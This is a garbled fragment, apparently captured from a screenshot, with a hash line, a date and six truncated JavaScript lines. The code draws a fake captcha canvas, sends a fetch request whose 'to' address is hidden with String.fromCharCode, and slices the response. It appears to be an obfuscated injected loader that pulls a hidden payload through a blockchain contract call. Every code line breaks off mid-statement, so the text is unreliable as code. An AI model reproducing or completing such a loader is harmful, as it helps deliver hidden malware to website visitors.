
🔗 SHA sum:
09122705b9c275d96b69f9387111391a
Updated:
2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),